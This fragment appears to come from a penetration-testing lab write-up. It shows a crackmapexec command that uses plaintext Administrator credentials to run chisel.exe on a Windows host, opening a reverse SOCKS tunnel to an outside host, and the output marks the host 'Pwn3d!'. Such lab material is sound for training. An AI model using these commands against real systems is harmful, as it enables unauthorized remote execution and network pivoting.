 crackmapexec smb 10.129.204.146 -u Administrator -p 'IpreferanewP@$$' -x
"C:\Windows\Temp\chisel.exe client 10.10.14.33:8080 R:socks" --local-auth
SMB 10.129.204.146 445 WS01 [*] Windows Server
2016 Standard 14393 x64 (name:WS01) (domain:WS01) (signing:False)
(SMBv1:True)
SMB 10.129.204.146 445 WS01 [+]
WS01\Administrator:IpreferanewP@$$ (Pwn3d!)